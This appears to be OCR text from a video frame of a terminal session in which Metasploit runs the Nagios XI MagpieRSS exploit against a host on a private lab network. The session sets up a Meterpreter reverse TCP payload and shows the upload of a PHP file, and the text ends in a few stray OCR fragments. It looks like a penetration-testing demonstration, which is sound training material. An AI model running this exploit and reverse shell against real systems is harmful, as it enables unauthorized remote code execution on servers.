 Activities
Terminal
Metasploit VM on AUS-P33-0413
./msfconsole
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.30.219.149 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nagios XI <= 5.5.6
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RHOSTS 172.30.212.61
RHOSTS => 172.30.212.61
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RSRVHOST 172.30.219.149
RSRVHOST => 172.30.219.149
msf6 exploit(linux/http/nagios_xi_magpie_debug) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_magpie_debug) >
[*] Started reverse TCP handler on 172.30.219.149:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Found MagpieRSS.
[*] Using URL: https://0.0.0.0:8080/d3QihuBovkVmngu
[*] Local IP: https://172.30.219.149:8080/d3QihuBovkVmngu
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/LLpqylTUWZ.php ...
RM
19 RAPI